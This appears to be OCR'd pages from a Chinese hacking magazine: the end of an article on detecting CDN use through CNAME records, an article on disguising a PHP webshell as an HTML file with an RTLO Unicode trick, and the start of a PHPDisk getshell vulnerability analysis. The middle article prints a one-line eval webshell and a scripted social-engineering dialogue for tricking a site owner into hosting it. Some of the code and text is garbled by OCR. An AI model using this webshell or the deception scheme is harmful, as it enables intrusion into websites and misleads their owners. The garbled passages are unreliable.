

## **3.2** 更改域名解析内容:

现有记录进行删除,如图 6-3-8:



图-6-3-8

新增 CNAME 记录, 如图 6-3-9:





#### 图-6-3-9

### **3.3** 数据验证理论分析:

由于全球的 DNS 服务器信息同步需要一段时间,因此建议 30 分钟后再进行测试。 那么通过何种方式验证刚才自己的分析?如果分析正确的话,那么既然 CDN 加速在全国都 有缓存服务器,我如果叫全国各地的朋友帮忙解析下 www.gcexe.com 网站的 IP 地址不就可 以得出结论了?(应该各地反馈的地址均不一样),反馈如图 6-3-10、6-3-11、6-3-12:

## 北京反馈信息↩



图-6-3-10

河北反馈信息↩

\*\* You must restart OSSEC for your changes to manage agents: Exiting .. [root@secure-server bin]# nslookup > www.gcexe.com 114.114.114.114 Server: Address: 114.114.114.114#53 Non-authoritative answer:  $www. qcexe.com$  canonical name =  $www-qcexe-com$ Name: www-qcexe-com.powercdn.cn Address: 111.227.174.4 > [root@secure-server bin]# ping www.gcexe.com,

扬州反馈信息↩

```
C: \Users\chenhao>nslookup www.gcexe.com
服务器: snailad03.snail.com
Address: 192.168.1.30
非权威应答:
名称: www-gcexe-com.povercdn.cn
Address: 61.147.92.174<br>Aliases: www.gcexe.com
C: Wsers \chenhao>
```
上海反馈信息↩





图-6-3-11

苏州本地信息₽



图 6-3-12

通过以上验证,基本确定自己的判断结果应该八九不离十,至少偏差不会太大。

### **4.**问题分析解决:**:**

**4.1** 问题研究定位:了解了 CDN 加速原理,我们回归原来提出问题,如何判定域名解析出 来的公网地址是用户的的最终地址还还是 CDN 加速地址?

如果单单通过 IE 浏览器查看,我们是无法获取该信息的,因为页面反馈的信息是一模一样 的,(除非你对 HTTP 交互报文进行分析,对于 CDN 加速的网站其交互报文中也有特征字段, 本 KB 不进行涉及)想想我们在加速验证的时候首先进行了什么操作?对,首先我们对我们 对域名解析进行了调整, 那么能否通过对 DNS 报文分析来进行判读呢? 我们来看一下, 在 CMD 模式下使用 NSLOOKUP 命令输出的结果在加速前和加速后有无区别,如图 6-3-13,6-3-14:



## 图 6-3-13


图 6-3-14

**4.2** 分析结论输出:通过分析加速前和加速后的 DNS 报文内容分析,我们可以得出: 只要 CDN 加速实现方式是:1.不变更终端用户的输入网址(域名) 2.域名服务器必须配置 CNAME 字段。就能通过其 DNS 反馈报文中是否有 CNAME 字段确定其是否为加速后地址, 最终确定该公网地址是否为最终 WEB 服务器的公网地址。

但是这个结果如果反推是否成立?即 DNS 回复报文中有 CNAME 字段则必定是进行了 CDN 加速,这个留给大家考虑。

#### **5.**经验知识总结:

总结一:回想我们刚才的实验,当我们在域名服务器上配置 CNAME 解析时, 其实已经把域 名解析成最终 IP 的主动权拱手让人了, 如图 6-3-15:

**感 域名解析** 

您当前要解析的域名是: gcexe.com



图 6-3-15

在本例中是将解析权转让给了 www-gcexe-com.powercdn.cn 这个域名所处的 DNS 服务器,而 www.gcexe.com 这个域名只是作为一个别名存在, 如图 6-3-16:



图 6-3-16

总结二:本次通过 DNS 分析报文确定问题,其实是利用 TCP/IP 协议详解中第十四章 DNS 域 名系统中的基本知识点,如图 6-3-17、6-3-18、6-3-19:

每个问题有一个查询类型,而每个响应(也称一个资源记录,我们下面将谈到)也有一 个类型。大约有20个不同的类型值,其中的一些目前已经过时。图 14-7显示了其中的一些值。 查询类型是类型的一个超集(superset): 图中显示的类型值中只有两个能用于查询类型。



#### 正常网站访问原理 4.页面结果 3.页面请求 Internet  $\int_{0}^{0}$ 网站服务器 1. 杳 淘域名 2. 返回IP地址: Letti DNS服务器 图 6-3-18 **感域名解析** 您当前要解析的域名是: gcexe.com 新增解析 □ 使用解析引导 ◆常见问题 输入解析记录的关键字  $\bigcirc_{\scriptscriptstyle\mathsf{e}}$ 记录类型 主机记录(RR) 记录值 MX优先级 TI. A记录 221.224.24.214 IP 网时日  $\boxed{\blacksquare}$ 域名 ECexe. com www  $\overline{1}$ 一颗消 **Security Team**

图 6-3-19

总结三**:**根据 CDN 加速的实现原理:我相信此种技术应有以下几种特性: 当 WEB 服务器故障或无响应的时候,用户依然可以访问网站。(因为其访问的是 WEB 缓存 服务器。)如果网站管理员更新页面内容,最终应用在短时间内无法察觉。(因为 WEB 缓存 服务器和实体服务器页面同步肯定需要一段时间)

后记:今年转售前,没啥素材,多多见谅!

(全文完)责任编辑:随性仙人掌

图 6-3-17

### 第**4**节 走进科学:**HTML** 文件是否可以变为 **webshell**

作者: summer

来自:听潮社区- ListenTide

网址: http://team.f4ck.org/

前言:大牛请飘过,仅仅是个人闲暇时无聊研究的思路。

#### 测试环境:Linux+Apache+Php、Linux+Nginx+Php

我们可以看到 HTML 是没有办法充当一句话的, 如图 6-4-1、6-4-2:



图 6-4-2

但是现在我们需要的就是把 HTML 变为 PHP 文件, 这个可能实现吗?完全有可能!!!这里需 要运用到 RTLO 技术,来进行欺骗,我个人认为目前这种方法适用于社会工程学攻击方面比 较得体,如图 4-6-3:



图 6-4-3

可以看到运用 RTLO 技术,我们已经把 html.php 变为了 php.html, 这样我们可以用于欺骗。 如何欺骗?当然方法不唯一,如下面是虚构的一篇对话: 故事背景: 攻击者事先把恶意代码放入 HTML 中, 如下:

*(<?php @eval(\$\_POST['sys']);?>)*

攻击者: 你是 xxx 的站长吗?我有一个小广告想挂在你的网站上面。

站长:嗯,你好,我是 xxx 的站长。

攻击者: 站长, 是这样的, 我想先把一个 HTML 放进去, 看看效果, 如果效果不错, 就可以 付款,然后正式开始合作。

站长:嗯,行,那你把 HTML 文件传过来吧。

站长: www.xxx.com/php.html, 你看看去吧, 如果效果不错, 我就去放置了。

其实这个时候 php.html 文件早以不存在了,而在 linux 下面它会这样显示?lmth.php, 这样它 就变为了一个可执行文件 php, 从而攻击者可以获取到 webshell。

为了还原现场,我把已经运用 RTLO 技术的 php.html 上传到服务器, 由于 linux 没有 unicode 控制符这么一说,所以 linux 会还原为 lmth.php(这个为 windows 下运用 RTLO 输入), 如图 6-4-4:

| <u>—</u><br>$\sim$ | <b>Samuel</b> |                     | 土                   | 读取<br>$\checkmark$     |
|--------------------|---------------|---------------------|---------------------|------------------------|
| 目录(0), 文件(2)       | 名称            | 时间                  | 大小                  | 属性                     |
| ⊏                  | d.php         | 2014-02-23 13:36:32 | 29                  | 0644                   |
|                    | ?Imth.php     | 2014-08-02 15:03:12 | 114                 | 0644                   |
|                    |               |                     | ******************* | <b>SCALE OF</b><br>eam |

图 6-4-4

攻击者从而就可以获取到 webshell 了, www.xxx.com/%3flmth.php, 如图 6-4-5:





图 6-4-5

(全文完)责任编辑:随性仙人掌

# 第七章 漏洞月报

## 第**1**节 **Phpdisk** 高危漏洞可 **getshell**

作者:′雨。 来自:听潮社区- ListenTide 网址: http:// team.f4ck.org/

第 111 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元

#### 漏洞信息



漏洞分析

#### 在 plugins/phpdisk\_client/client\_sub.php,代码分析:

*switch (\$action){*

*case 'upload\_file':*

 *//write\_file(PHPDISK\_ROOT.'system/2.txt',var\_export(\$\_POST,true)); //write\_file(PHPDISK\_ROOT.'system/3.txt',var\_export(\$\_FILES,true)); \$sign\_md5 = md5(\$uid.\$settings[encrypt\_key]);*

*if(!\$signand \$sign\_md5<>\$sign){* 

*echo 'SignError!';*

*exit;*

 *}}* 在这里上传的时候验证了,代码分析:

*\$sign\_md5 = md5(\$uid.\$settings[encrypt\_key]);*

*if(!\$signand \$sign\_md5<>\$sign){* 

*echo 'SignError!';*

*exit;*

如果不相等则退出。\$uid 倒还容易搞,来看看\$settings[encrypt\_key]:

'encrypt\_key' => 'Bw5xe2XIlwwj',再来看看是如何生成这个的:

*functionmake\_key(){*

*varchars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";*

*vartmp = "";*

*varcode = "";*

*for(vari=0;i<12;i++){*

 *}*

 *}*

*code += chars.charAt(Math.ceil(Math.random()\*100000000)%chars.length);*

*document.getElementById('encrypt\_key').value = code;*

在 plugins/phpdisk\_client/client\_sub.php 中:

*\$agent = \$\_SERVER['HTTP\_USER\_AGENT'];*

*if(\$agent!='phpdisk-client'){*

*exit('<atarget="\_blank">[PHPDiskAccessDeny] InvalidEntry!</a>');*

*}*

*\$u\_info = trim(gpc('u\_info','P',''));*

*parse\_str(pd\_encode(base64\_decode(\$u\_info),'DECODE'));*

